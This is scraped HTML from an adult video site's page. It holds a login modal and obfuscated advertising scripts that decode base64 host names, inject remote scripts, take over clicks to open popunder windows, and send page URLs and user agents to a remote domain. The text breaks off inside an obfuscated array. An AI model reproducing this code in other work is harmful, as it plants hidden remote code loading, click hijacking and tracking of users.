<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script type="86e7a758ebe2340e315f8aba-text/javascript">var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://premiumporn.org/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" data-active-tab=""><div class="modal-content"><div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a><div class="wpst-register"><div class="alert alert-danger">Registration is disabled.</div></div><div class="wpst-login"><h3>Login to Premium Porn</h3><form id="ftt_login_form" action="https://premiumporn.org/" method="post"><div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="ftt_user_login" type="text"/></div><div class="form-field">
<label for="ftt_user_pass">Password</label>
<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/></div><div class="form-field lost-password">
<input type="hidden" name="action" value="ftt_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a></div>
<input type="hidden" id="login-security" name="login-security" value="b414ec873e" /><input type="hidden" name="_wp_http_referer" value="/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/" /></form><div class="wpst-errors"></div></div><div class="wpst-reset-password"><h3>Reset Password</h3><p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p><form id="ftt_reset_password_form" action="https://premiumporn.org/" method="post"><div class="form-field">
<label for="ftt_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/></div><div class="form-field">
<input type="hidden" name="action" value="ftt_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button></div>
<input type="hidden" id="password-security" name="password-security" value="b414ec873e" /><input type="hidden" name="_wp_http_referer" value="/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/" /></form><div class="wpst-errors"></div></div><div class="wpst-loading"><p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p></div></div><div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span></div></div></div></div> <script type="86e7a758ebe2340e315f8aba-text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="ftt-videojs-js"></script> <script type="86e7a758ebe2340e315f8aba-text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="ftt-videojs-quality-selector-js"></script> <script data-optimized="1" type="86e7a758ebe2340e315f8aba-text/javascript" src="https://premiumporn.org/wp-content/litespeed/js/c1fb7826148d00ba6032fbfb0bc21ed1.js?ver=e5fac" id="ftt-scripts-js"></script> <script data-optimized="1" type="86e7a758ebe2340e315f8aba-text/javascript" src="https://premiumporn.org/wp-content/litespeed/js/3edb5c806e142d4d740499555d87bda0.js?ver=3e5cb" id="ftt-lazyload-js"></script> <script type="86e7a758ebe2340e315f8aba-text/javascript" id="ftt-main-js-extra">/*  */
var ftt_ajax_var = {"url":"//premiumporn.org/wp-admin/admin-ajax.php","nonce":"207aae6bac","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/*  */</script> <script data-optimized="1" type="86e7a758ebe2340e315f8aba-text/javascript" src="https://premiumporn.org/wp-content/litespeed/js/6740ad188fd92b268803f4e24d480f0d.js?ver=3f44c" id="ftt-main-js"></script>  <script type="text/javascript" data-cfasync="false">/*/* */
(function(){var r=window,i="e6ce96eb9dffecf31a888cb9b6811ebc",q=[["siteId",791+61*4+4657877],["minBid",0],["popundersPerIP","6:1"],["delayBetween",60],["default",false],["defaultPerDay",0],["topmostLayer","never"]],b=["d3d3LmNkbjRhZHMuY29tL3hsb2Rhc2gubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvZHkvZndlYmtpdC5qcw==","d3d3Lm94YnN3dmZjdmd1di5jb20vZGxvZGFzaC5taW4uY3Nz","d3d3Lm5vZ255c2tuamEuY29tL2x2Vi9qd2Via2l0Lmpz"],s=-1,t,h,w=function(){clearTimeout(h);s++;if(b[s]&&!(1794329381000<(new Date).getTime()&&1<s)){t=r.document.createElement("script");t.type="text/javascript";t.async=!0;var c=r.document.getElementsByTagName("script")[0];t.src="https://"+atob(b[s]);t.crossOrigin="anonymous";t.onerror=w;t.onload=function(){clearTimeout(h);r[i.slice(0,16)+i.slice(0,16)]||w()};h=setTimeout(w,5E3);c.parentNode.insertBefore(t,c)}};if(!r[i]){try{Object.freeze(r[i]=q)}catch(e){}w()}})();
/*/* */</script> <script type="86e7a758ebe2340e315f8aba-text/javascript">(function(options){
(function(){"use strict";var __webpack_exports__={},u=b;function _typeof(n){var t=b,r={fLUJA:function(n,t){return n==t},gzujY:"function",uUgHM:function(n,t){return n===t},QxDcx:function(n,t){return n!==t},SgvEY:"symbol",kAwqG:function(n,t){return n(t)}};return _typeof=r[t(372)](r.gzujY,typeof Symbol)&&r.fLUJA(r[t(283)],typeof Symbol[t(274)])?function(n){return typeof n}:function(n){var e=t;return n&&r.fLUJA(r[e(299)],typeof Symbol)&&r[e(320)](n[e(356)],Symbol)&&r.QxDcx(n,Symbol[e(233)])?r[e(283)]:typeof n},r.kAwqG(_typeof,n)}function b(n,t){var r=a();return b=function(t,e){var i=r[t-=218];if(void 0===b.oXHDvj){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};b.ITGXcY=o,n=arguments,b.oXHDvj=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=b.ITGXcY(i),n[a]=i),i},b(n,t)}!function(n,t){for(var r=b,e=n();;)try{if(445324==-parseInt(r(380))/1+-parseInt(r(379))/2*(-parseInt(r(249))/3)+parseInt(r(364))/4*(-parseInt(r(337))/5)+-parseInt(r(319))/6*(parseInt(r(266))/7)+-parseInt(r(311))/8+-parseInt(r(302))/9+parseInt(r(310))/10*(parseInt(r(368))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(a);var version=u(278),c={safe:!1};c[u(389)]=1,c[u(377)]=[],c[u(317)]=10,c[u(226)]=[],c.coverScrollbar=!0,c[u(219)]=[],c[u(362)]=!1;var d={under:!0,newTab:!0};d[u(352)]="/",d[u(277)]=window.screen.width,d[u(255)]=window.screen[u(255)],d[u(273)]=1,d[u(330)]=1,d[u(239)]=1,d[u(378)]=0,d[u(281)]=0,d.cookieExpires=86400,d.beforeOpen=function(){},d[u(383)]=function(){};var e={};function a(){var n=["ywrKrxzLBNrmAxn0zw5LCG","C0H0qxG","w1TKzw5PzwrDxq","C2nYB2XSyMfY","uLjls1C","CKLTu2e","zxzLBNrfBgvTzw50CW","Cg9Wtwv0Ag9KCW","uuPVEvu","C2nYAxb0","C3rHy2S","cLnPDhvHDgLVBJOG","cKnVzgu6ia","m0HMzwLrCG","BK1UAxy","ywjVDxq6yMXHBMS","BwvZC2fNzq","y29Uy2f0","yMvMB3jLt3bLBG","AgvPz2H0","l2PZzxjYp21ZzZ0","sxDizNy","AhjLzG","z2v0vg9WtgLUA0LUzM8","jNrHzZ1WB3a","BwvYz2vtzxr0Aw5NCW","t1HoDw4","t2rtt0G","lhrVB2XIyxi9","svLnvvy","otGZntDSDeHvs04","zg9uywi","CxPfthm","BNvSChe","C2vUzevYCM9Y","B2jQzwn0","Bg9JyxrPB24","Dg9VBgjHCG","AxrLCMf0B3i","EwvhDg8","sezcA2i","D2LKDgG","ms4W","Au5Ns0q","E3Tku0vYCM9Y","BgvMDa","x2jSyw5R","u2D2rvK","Dg9mB3DLCKnHC2u","qw91tuO","qNjVD3nLCG","D3LsAu4","r1DlrMy","ChjLCgfYzvbVCa","C2nYB2XSyMfYCW","lg1LBNvIyxi9","lhjLC2L6ywjSzt15zxmSC2nYB2XSyMfYCZ0","ChrLA3v3Aw55lNbYBW","Ag1yuLa","DgvZDa","lhrVCd0","Aw1N","C2fMyxjP","z3P1ALK","y3jLyxrLrwXLBwvUDa","vKTWtM4","mJeYodi2nNDnrNjpAW","cK1LC3nHz2u6ia","C2v0DgLUz3m","zg9qB3a","BgvUz3rO","uvHvAeW","x3nLBgy","cLvstdOG","mJbhrgLIuNu","mZi3nty4s2DxvLrv","qLbcD0O","EerevwO","BLfkCvC","u3rHy2S6ia","cK5HBwu6ia","Bw9IAwXLu2vUC2L0AxzL","zxzLBNrnzxrOB2q","nZHhELz6CvC","DvvNse0","y2XPy2S","zMfjsNa","CxvLCNLtzwXLy3rVCG","AgrvA1y","BMfTzq","qvfSuMi","AxntywzHCMK","DxDxzNO","C21evxq","BwvUDwjHCG","C2L0Dwf0Aw9U","jNvHpq","qwLQyLq","yKLTwNe","Aw5KzxHpzG","cLzLCNnPB246ia","mtb0BhrZr2m","AgvHza","DLbrAeC","wwHzyvO","Ce9nDuC","C3bSAxq","z2v0rwXLBwvUDhncEvrHz05HBwu","yxvmtgW","AxnoB3rjz25VCMvfBgvTzw50","l2PZAw5MBZ9TC2C9","r2XLsKi","zg9fDMvUDa","CLnjvey","mNW3Fdv8nNWWFdL8mxW0FdeWFdn8oa","vNPwvMC","DxjS","DMvYC2LVBG","DxjusLe","B2PVBxa","y29UC3rYDwn0B3i","wuT1s0m","C3jJ","lhDPzhrOpq","zM9YrwfJAa","BMv3vgfI","zgvSyxK","DNPrCwC","nde5odHTvKDzC0S","r3jHzvy","D2LUugfYyw0","mxW0Fdj8m3WWFdu","nda5mZi3nNnmBhjKCq","B1zzD1a","tg5QqKC","AgvPz2H0pq","zKXvsKe","Bw91C2vKB3DU","yLbtCwy","y1PXq08","DxnLCKfNzw50","y292zxjuywDZ","Dg9W","mta3odCYnff1Dfn3sq","mZu3mtKZBLjjvKrq","mhW1Fdj8m3WXFdq","DgfYz2v0","C2HVDwXKrMLYzq","yxnZAwDU","uLLKquy","cLbHCMvUDcbvuKXZoIa","cK1VCMuGAw5MBZOG","wxvhy2O","CgvYCgfNzq","u2vSEe8","rg9TywLUFx0","DxrPBhm","Bwf0y2G","B3bLBG","yMLUzfrV","DNjpru4","CKrkEKK","Cw5jANe","y2XPy2TLzevSzw1LBNq","E3Tku0vYCM9Yrg9TywLUFx0","y29UzMLN","AwDUB3jLvg8","yM9KEq","yMLUzev2zw50CW","u1HJwNm","yxbWzw5Kq2HPBgq","tNDxqwW","EefMwNK","ChjVDg90ExbL","vgvcrvq","uKzICuy"];return(a=function(){return n})()}e[u(225)]=c,e[u(366)]=d;var pop={settings:e,clickedElement:null,eventElements:[u(227)],eventMethod:u(373),prepare:function(n){var t=u,r={};r[t(301)]=t(289);var e=r;try{window[n]={},window[n]=Object[t(384)](window[n],this[t(243)])}catch(n){var i={};i[t(331)]=e.VKpNn,this[t(392)][t(270)](n,i)}},mergeSettings:function(n,t){var r=u,e={qnIjq:function(n,t){return n in t},RYdAF:function(n,t){return n(t)},AijbT:r(271),aeAlq:function(n,t){return n===t},vPQhG:function(n,t){return n(t)}};for(var i in t)e[r(222)](i,n)&&e[r(385)](_typeof,n[i])===e[r(333)]&&e.aeAlq(e[r(339)](_typeof,t[i]),e.AijbT)?this.mergeSettings(n[i],t[i]):n[i]=t[i];return n},doPop:function(n){var t=u,r={PETsr:t(381),bPSqf:function(n,t){return n+t},vrOEN:function(n,t){return n+t},hdUkV:function(n,t){return n+t},hmXRP:function(n,t){return n+t},uwWfz:function(n,t){return n+t},vzQqg:t(371),VMVtp:t(359),pUkiR:",left=",GWKFf:t(264),oVYwP:t(292),nQJqW:t(218),YhYaZ:"_blank",wyRiN:t(297),VzVVg:t(251),qzELs:function(n,t,r){return n(t,r)},NwWAl:t(305)};try{if(this[t(304)][t(366)].shouldFire())for(var e=r.PETsr.split("|"),i=0;;){switch(e[i++]){case"0":var o=r[t(374)](r.bPSqf(r[t(220)](r[t(374)](r[t(374)](r[t(220)](r.hdUkV(r[t(294)](r[t(374)](r[t(324)](r[t(328)](r[t(363)],this[t(304)][t(366)][t(255)]),r.VMVtp),this[t(304)].winParam[t(277)]),t(296))+this[t(304)][t(366)][t(378)],r.pUkiR),this[t(304)].winParam[t(281)]),r[t(288)]),this[t(304)][t(366)][t(273)]),t(291)),this[t(304)][t(366)][t(330)]),r[t(369)])+this[t(304)][t(366)][t(290)];continue;case"1":var a=window[r[t(314)]](c,r[t(340)],o);continue;case"2":var c=document[t(323)](r[t(287)]);continue;case"3":c=c?c[t(358)]:r[t(351)];continue;case"4":r[t(268)](setTimeout,(function(){a[t(272)].href=n}),1e3);continue;case"5":this.settings[t(366)].beforeOpen(n,this[t(304)][t(366)]);continue}break}}catch(n){var s={};s[t(331)]=r[t(231)],this[t(392)][t(270)](n,s)}},doTab:function(n){var t=u,r={sHtAx:t(218),ojomp:t(308),urTJQ:t(282),xAfZy:function(n,t,r){return n(t,r)},AWwgx:t(267)};try{if(this[t(304)][t(366)][t(383)]())if(this.settings[t(366)][t(254)](n,this[t(304)][t(366)]),this[t(304)].winParam.under)window[r[t(237)]](window[t(272)][t(258)],"_blank"),window[t(218)](n,r[t(355)]);else{var e=window[t(218)](window[t(272)][t(258)],r[t(354)]);r[t(232)](setTimeout,(function(){var r=t;e[r(272)][r(258)]=n}),1e3)}}catch(n){var i={};i[t(331)]=r.AWwgx,this[t(392)][t(270)](n,i)}},popMethods:{add:function(n,t){var r=u;return pop[r(304)].winParam[r(352)]=n,pop[r(261)](pop[r(304)][r(366)],t),this},config:function(n){var t=u;return pop.mergeSettings(pop[t(304)][t(225)],n),pop.bindEvents(pop.settings.winParam),this},getClickedElement:function(){return pop[u(223)]},getIgnoreElement:function(){var n=u;return pop[n(304)][n(225)][n(226)]},Browser:function(){var n=u,t=navigator[n(376)][n(284)](),r={isMobile:function(t){var r=n;return t[r(393)](/android/i)||t[r(393)](/webos/i)||t[r(393)](/iphone/i)||t[r(393)](/ipad/i)||t[r(393)](/ipod/i)||t.match(/blackberry/i)||t[r(393)](/windows phone/i)||t.match(/iemobile/i)||t.match(/opera mini/i)}(t),isWebkit:/webkit/gi[n(295)](t),isMozilla:/mozilla/gi[n(295)](t)&&!/(compatible|webkit)/.test(t),isChrome:/chrome/gi.test(t),isMsie:/msie/gi[n(295)](t)&&!/opera/.test(t),isFirefox:/firefox/gi.test(t),isSafari:/safari/gi[n(295)](t)&&!/chrome/[n(295)](t),isOpera:/opera|opr/gi[n(295)](t),isAndroid:/android/gi.test(t),isMacosx:/mac os x/gi[n(295)](t),isIos:/iphone|ipad|ipod/gi.test(t),isWinphone:/windows phone/gi[n(295)](t)};return r[n(353)]=r[n(298)]?(t[n(393)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(t[n(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],r}()},bindEvents:function(n){var t=u;try{this.prepareEventElements()[t(360)]((function(r){var e=t;if(pop[e(392)][e(345)](r)){var i=document[e(323)](r);i&&i[e(236)](pop.popMethods[e(286)][e(327)]?e(321):pop[e(318)],(function(t){pop.doEvent(t,n)}))}}))}catch(n){var r={};r[t(331)]=t(228),this.utils[t(270)](n,r)}},prepareEventElements:function(){var n=u,t={YKuKC:function(n,t){return n!==t}};return t[n(357)](this.settings.config[n(219)].length,0)&&(this[n(242)]=this[n(304)].config[n(219)]),t[n(357)](this[n(304)].config[n(377)][n(306)],0)&&(this[n(242)]=this.eventElements[n(253)](this[n(304)][n(225)][n(377)])),this[n(242)]},doEvent:function(n,t){var r=u,e={};e[r(329)]=r(348);var i=e;try{pop.clickedElement=n[r(382)],t[r(361)]?this[r(267)](t[r(352)]):this[r(305)](t.url)}catch(n){var o={};o[r(331)]=i.smDUt,this[r(392)][r(270)](n,o)}},utils:{isCoverElement:function(n){var t=u,r={};r[t(347)]=function(n,t){return n===t};var e=r;return!(0===pop[t(304)][t(225)][t(377)][t(306)]||e[t(347)](pop[t(304)].config[t(377)].indexOf(n),-1))},isNotIgnoreElement:function(n){var t=u;return{faIJp:function(n,t){return n===t}}[t(322)](pop.settings[t(225)][t(226)].length,0)||-1===pop.settings[t(225)][t(226)][t(335)](n)},sendError:function(n,t){for(var r=u,e={tRmbo:r(350),TeBET:function(n,t){return n+t},IYMUV:r(309),xDDUj:"head",yeGto:r(245),pjSUc:"[[denied]]",nMniv:function(n,t){return n+t},mNYDq:function(n,t){return n===t},RFbqF:r(280),bImZq:r(391),IwHfv:r(293),OXNun:r(256),AouMJ:function(n,t){return n(t)},auLLl:r(332),Inrow:r(260),QJoyU:function(n,t){return n!==t},cZqCO:function(n,t){return n+t},pOMuG:r(386),SelxO:function(n,t){return n+t},rImSa:function(n,t){return n+t},QXUhL:function(n,t){return n+t},ZXLXj:r(303),bBiDa:r(248),RqTYG:r(316),nulpq:r(247),pSHQm:function(n,t){return n||t},dAJHT:function(n,t){return n+t},OdSOH:"\nVersion: "},i=e.tRmbo.split("|"),o=0;;){switch(i[o++]){case"0":t.info&&(a+=e.TeBET(r(387),t.info));continue;case"1":a+=e[r(265)]+window[r(272)][r(258)];continue;case"2":var a,c=document[r(338)]||document[r(343)](e[r(313)])[0],s=document[r(300)](e[r(275)]),f=e.pjSUc;continue;case"3":s.src=e[r(234)](e[r(250)](e[r(234)](e[r(234)]("//"+(e.mNYDq("{{JSErrorDomain}}",e[r(234)](e[r(235)],e[r(334)]))?e[r(257)]:r(224)),e[r(262)])+e[r(285)](encodeURIComponent,a),e[r(344)]),e.AouMJ(encodeURIComponent,f)),e.Inrow);continue;case"4":e[r(244)](self,top)&&(a+=e[r(375)](e[r(341)],JSON.stringify(this[r(259)]())));continue;case"5":a=e[r(390)](e[r(241)](e[r(390)](e[r(307)](e[r(307)](e.cZqCO(r(315),n[r(246)]),e.ZXLXj)+n[r(252)],e.bBiDa),n.code),e.RqTYG),n[r(325)]);continue;case"6":t[r(331)]&&(a+=e[r(269)]+t[r(331)]);continue;case"7":t=e.pSHQm(t,{});continue;case"8":c[r(230)](s);continue;case"9":a+=e.dAJHT(e[r(263)],version);continue;case"10":try{f=navigator[r(376)]}catch(n){}continue}break}},sendInfo:function(n){for(var t=u,r={SXcZs:function(n,t){return n+t},RRKKW:function(n,t){return n+t},MhfGG:function(n,t){return n===t},LRTLt:t(224),iNgKD:function(n,t){return n+t},rDJzI:"Domain}}",AQlRb:"ptekuwiny.pro",BPBwJ:t(346),HFBkb:function(n,t){return n(t)},WZkul:t(332),YuGcj:"&tags=pop",GraeV:"script",rSITF:t(238),LnjBG:function(n,t){return n+t},UzlZc:t(336)},e=t(367)[t(342)]("|"),i=0;;){switch(e[i++]){case"0":o[t(358)]=r[t(229)](r[t(240)](r[t(229)](r[t(229)]("//",r.MhfGG(r.LRTLt,r[t(279)](t(280),r[t(221)]))?r[t(326)]:"{{JSErrorDomain}}"),r[t(312)])+r[t(276)](encodeURIComponent,a)+r.WZkul,r[t(276)](encodeURIComponent,c)),r[t(388)]);continue;case"1":var o=document[t(300)](r[t(365)]),a=n[t(252)],c=r[t(349)];continue;case"2":a+=r[t(370)](r.UzlZc,version);continue;case"3":a+=t(309)+window.location[t(258)];continue;case"4":try{c=navigator.userAgent}catch(n){}continue;case"5":document.head[t(230)](o);continue}break}}}};const src_pop=pop;function pop1stp_a(){var n=["DevOCfm","B250B3vJAg1VDMu","BgfZDfbHz2vuAw1LCG","zM9YrwfJAa","tLqZlJuX","r1LMuvK","mJyZmtq4m3PtrLPuwq","rxD2vKC","B25SB2fK","nNW0Fdj8m3WXFdb8nq","y29UDgfPBNm","C2vUzeLUzM8","ALvzyxi","rgvvtvy","wgfSsve","C2v0sxrLBq","x190Bg9W","q2Dfvxm","rfLmyLi","jNrHzZ1WB3a","tLqGnI4X","Dw9utfC","vuPRCg8","sgzdy1q","r2f4yLi","B25ZDg9YywDL","AxrLCMf0B3i","B25TB3vZzwrVD24","Bgf0zvzHBhvLC1vWzgf0zunICW","ENPOvMu","swXJCgC","AunsCha","CMvKDwnL","A2fKq0u","zwXLBwvUDa","yNv0Dg9U","AgvPz2H0","B3rOzxjcANm","ChvZAenVDw50zxi","DNvoDMm","yxbWzw5Kvg9cB2r5rIbgquLmoG","A0Hxt1q","qMnKuhy","CMD4","z3vnqLK","u09Uvui","AxnfBgvTzw50ug9WCgLUzW","C3jJ","rM1ACvu","BgXbDefZzefVBG","tePgCKC","tMzKqxq","vMPtEMC","zvLJsgu","tgPjsLi","m3WYFdb8nhWX","AgfwtNC","z2v0vMfSDwvZqxnqyxjHBxm","rfbdC1e","AgLcywe","B2fWC2u","C3rYAw5N","CKThzxi","zgL2","qNHeAgO","yMDmreW","y2fSBgjHy2TZ","C3nLCq","C2fMyxjP","AezuEKu","tK5jwxe","ALHODNG","DLLmrvK","zKfWDKG","BgHwDeC","nxWYFdb8nhWXFdm","mxWWFdj8nhWZ","mte1ndK4mejqu1zNBa","zg93BMXVywrmAw5R","x2LUAxq","mhWXFdn8mNW0","AxndBgLJA2fIBgvfBgvTzw50","Cg9WBNm","mI4W","C3LTyM9S","B25ZDwjTAxq","uMzPwwK","l2PZzxjYp21ZzZ0","rxjYB3iGAxmGBM90igfUig9IAMvJDcWGAxqNCYa","vxrPrvO","s3fQugi","z2v0sgfZAa","A2Tfr3C","DfDZA2m","BNbnBxK","CgfYC2u","cNrLC3rwywX1ztOG","zgTKBuu","lZqXmG","rNn2rhy","thDWwuC","Cur0yLm","zg9druy","qNjVD3nLCG","tervB2i","yunNsKu","DgfNtMfTzq","y29TCgXLDgu","zwXLBwvUDhm","CMvZDwX0","y2HHCKnVzgvbDa","EMXes2C","wMjethe","CgfYzw50C0rVBwfPBNm","rMzlrxu","CMToqKi","BMfTzxm","y2fUDMfZ","C1nHAfi","vvjJuhC","v2f0uNC","Cg9W","ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExO","Bg9Hza","rxffr0i","D3rvy3C","C3rY","cMvYCM9YlMnVzgu6ia","qM1NDwW","z2v0t3DUuhjVCgvYDhLoyw1LCW","Cu52ALm","qK9yAKe","zMXVB3i","CKHREeK","wK9qELi","D0T6EuG","w2rHDgeTDg9Nz2XLpsjJB2XSyxbZzsjD","C2f2zvDPBMrVD09Wzw5uAw1L","BhnxAM4","oYbLlM5HBwuGlsa","z3jUC2O","ms4W","BgfZDefJDgL2zvrPBwu","Aw5ZDgfUDcbHzNrLCIbet01dB250zw50tg9HzgvK","BM9Kzu5HBwu","A0jxqNm","zKTqAgG","ChnMDq","wMfZrvG","vfLptLK","ywrKug9ZDgzPEfrVq291BNrLCNm","Aw5gCem","rgfnCxC","BhnKwKS","BwLZyW","vhDNzKi","Cu9ZuNO","reToBhm","yxbWzw5Kq2HPBgq","DgLTzq","CMvWCgfYDY1Kyq","tfDSrfe","B25TB3vZzw91Da","wuXAtuu","nxWXFdr8mhWZFdi","l2PZAw5MBZ9TC2C9","yLrry3m","vwLkshG","CvnjCKW","zMfRzujVzhK","uwL4qxy","AxnnB2jPBgu","yMzYv1i","shjcr3y","CNvUu2vZC2LVBK9WDgLVBG","DvLYtLq","uLzmBgO","C3rHDhvZ","ugP5BKW","ChvZAa","Eg9IlwvSChj1Cc15CMv0C29OzW","B25TB3PMDwXSC2nYzwvUy2HHBMDL","CeTdAuC","qvP6uNe","sgjYu3e","C2XPy2u","ugDtvKW","ywXYzwfKEu9Wzw4","mty3mdy0rvLgEK5i","BuH5uLq","u0LoAMC","ntbfu0z2vMK","B29RzeS","B250B3vJAgnHBMnLBa","AeHSBfy","twvjswS","zhbovem","mtC5mti4ohnrqKvJEa","Cg9PBNrLCG","nxb4","z2v0vMfSDwvZ","z09gCg4","Aw5UzxjizwLNAhq","y2HLy2TcyxjYAwvY","yMfYCMLLCG","svHSCKG","z2v0t3rOzxjcANm","Cgzrsuy","rg9mBuG","rg9TywLUFx0","oJO6DxjSoJO6","CMvTB3zLugfNzunVDw50zxi","reH3r0W","y2DhyNK","uvzOt2O","BwfQB3i","cLvstdOG","Axnet01fBgvTzw50","ueL3DNK","AhjLzG","zg9JDw1LBNqUyM9KEsbPCYbpsW","Axnby3rPDMu","CxHVBwm","vKvXzey","t1vmuu0","rxjYB3iGAw4GywrKrw1IzwqU","CMvTB3zLrwXLBwvUDa","BuLWsMS","AwfIyW","tKn2CvK","AgfZAgnOyw5Nzq","vMnUqNi","wevxuuO","B25Nzxn0DxjLC3rHCNq","ywDssLe","yLj3Exm","BufXENa","ANndEhC","vwjtuwe","mJaWma","ChnVBNnW","teHzuuC","Aw5Uzxjive1m","DKvLv24","y2XHC3noyw1L","yKzKDLe","CMvTB3zLugfNzunVDw50zxjZ","yKfuDgq","Aw5PDa","C2fMzq","AxnvCMXtDg9WCgLUzW","zvvhEvC","AgfZt3DUuhjVCgvYDhK","mNrUAxjWCMvNBMLg","DxjS","CgfNzq","Eu1kExC","tLqGns4X","Dw5Kzxi","B25RzxL1Ca","uNzUwxG","cK1LC3nHz2u6ia","ANDRrfu","rLbwD2y","AvbUqKu","BM9pCgvUzxjiAwPHy2TPBMC","C2nYzwvUtgvMDa","AM9PBG","AwPHDge","cL9PC0f2ywLSywjSzs5TzxnZywDLoIa","m3WWFdr8mNW4Fdf8nNW3Fdu","BMf2AwDHDgLVBG","C3rVCfvYBhm","vuHIruW","y2f0y2G","w2rHDgeTDg9Nz2XLpsjKCM9Wzg93BIjD","DxnLCKfNzw50","z2v0v2LUzg93t3bLBLrPBwu","v2LUzg93CW","ChnKru0","B25TB3vZzxvW","zfrhuNG","zwPlz28","AgfZAgvK","tuDJs3y","Aw5JBhvKzq","BuPcuKu","C3bSAxq","tw9IAwXLifnHzMfYAq","AwvHrgm","v1LTy3m","yMLiyxm","rMzxu3y","swrMtNe","Bwf4","u2HtEwi","EK1Wwu4","tLqGnc4W","mxWZFdb8mNW0","EvPMEfa","suXHBLq","zhnLCq","tLqGnI4Y","z2v0u2nOzw1Lu2vX","DvjMqw8","A2f6Exe","Bg9JywXdB3vUDgvYCW","zgPJwLe","tgT5qLm","AxnuzxH0tgLUA09Yu2LTAwXHCG","rMLYzwzVEcbpuW","rLDvrhC","AK1WqMO","zgKTzge","AuDWrwi","AK1MzfG","v0rhBw4","yxbWzw5KrwXLBwvUDa","yMLUza","DMvItxy","v1fhveC","ywrKrw1Izwq","we9ptNy","v3zXywK","rfreAuu","vfLqrv9sruXpquq","yNrRrxy","zMfSBgjHy2TuB1bVChvW","DxrPBhm","vhfpD2S","DMLKzw8","Eg5luxe","zML4zwq","v1bTu2i","nc45ma","zxHJBhvKzq","B25RzxLKB3DU","uMvZDwX0oIbuuLvflIbezxrHAwXZoIbLlMLZre9nrxHJzxb0Aw9Uic0G","ywXSB3DqB3a","CgfYzw50tM9Kzq","BxvSDgLWBgvuywjZ","Aw5JrgfPBhLtzxe","x2LZqxzHAwXHyMXL","Dgz3qK0","ota5mtyXwLvlvunN","vuLure0","Bwf0y2HLCW","D21xtLK","u0jnvu0","CvDKBLO","z2v0q29UDgv4DeHYzwy","DwHgy3C","z2v0ugfNzuzSywDZ","v3znzKG","DKzSvfK","y291BNrLCK5HBwu","y2HHBMDLuhjPB3jdBgfZCW","B25SEunSAwnRywjSzq","CgfNzuDYB3vW","BgfZDfrPBwvY","D2LUzg93","Aw5Ju2nOzw1Lu2vX","x19FzgvM","zxzrCfG","twfJie9tifG","y291BNrLCNm","C3PQtg4","tMvIBhu","ms4Z","AK5ivgK","AgfZ","C2nYAxb0","D2fKCwm","tLqGnI4Z","BMf2AwDHDg9Y","zevmt1i","y2fSBa","AxnqywDLBgLTuMvHy2HLza","yu51y2e","C2v0","zM9Yy2vqB3b1Ca","oYbLlMnVzguGlsa","C3vIC2nYAwjL","BMLMz2C","s2H3uMi","r0Phq3a","sNLxuwm","DhjPBq","vg91y2G","weXmrwq","Dg9mB3DLCKnHC2u","B25TB3PMDwXSC2nYzwvUzxjYB3i","z2v0","teDpsw4","BLrhrvC","qwvQweW","y0vpvK